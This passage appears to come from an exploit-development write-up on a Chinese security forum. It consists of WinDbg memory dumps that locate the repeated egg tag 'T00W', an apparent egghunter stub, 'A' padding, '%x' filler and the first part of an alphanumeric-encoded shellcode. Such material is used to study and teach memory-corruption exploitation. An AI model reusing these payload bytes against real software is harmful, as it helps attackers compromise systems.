 0012f7aa 54 30 30 57 8b fa af 75-ea af 75 e7 ff e7 41 41 T00W...u..u...AA
0012fa70 54 30 30 57 54 30 30 57-db c2 d9 74 24 f4 5a 4a T00WT00W...t$.ZJ
0012fa74 54 30 30 57 db c2 d9 74-24 f4 5a 4a 4a 4a 4a 4a T00W...t$.ZJJJJJ
0014232e 54 30 30 57 8b fa af 75-ea af 75 e7 ff e7 41 41 T00W...u..u...AA
001425f4 54 30 30 57 54 30 30 57-db c2 d9 74 24 f4 5a 4a T00WT00W...t$.ZJ
001425f8 54 30 30 57 db c2 d9 74-24 f4 5a 4a 4a 4a 4a 4a T00W...t$.ZJJJJJ
0085526a 54 30 30 57 8b fa af 75-ea af 75 e7 ff e7 41 41 T00W...u..u...AA
00855530 54 30 30 57 54 30 30 57-db c2 d9 74 24 f4 5a 4a T00WT00W...t$.ZJ
00855534 54 30 30 57 db c2 d9 74-24 f4 5a 4a 4a 4a 4a 4a T00W...t$.ZJJJJJ
0:000> dd 0012f7aa
0012f7aa 57303054 75affa8b e775afea 4141e7ff
0012f7ba 41414141 41414141 41414141 41414141
0012f7ca 41414141 41414141 41414141 41414141
0012f7da 41414141 41414141 41414141 78254141
0012f7ea 78257825 78257825 78257825 78257825
0012f7fa 78257825 78257825 78257825 78257825
0012f80a 78257825 78257825 78257825 78257825
0012f81a 78257825 78257825 78257825 78257825
0:000> dd 0012fa70
0012fa70 57303054 57303054 74d9c2db 4a5af424
0012fa80 4a4a4a4a 4a4a4a4a 4343434a 43434343
0012fa90 6a595237 30505841 6b413041 32514141
0012faa0 42324241 42423042 50584241 75424138
0012fab0 6c39494a 426c7879 30633043 50433053
0012fac0 6558796f 306f7174 4b4c3435 70743076
0012fad0 42314b6c 6b6e4c74 44454271 32546b6e
0012fae0 4f644856 6a323738 61357635 4c6e4f4b
先知社区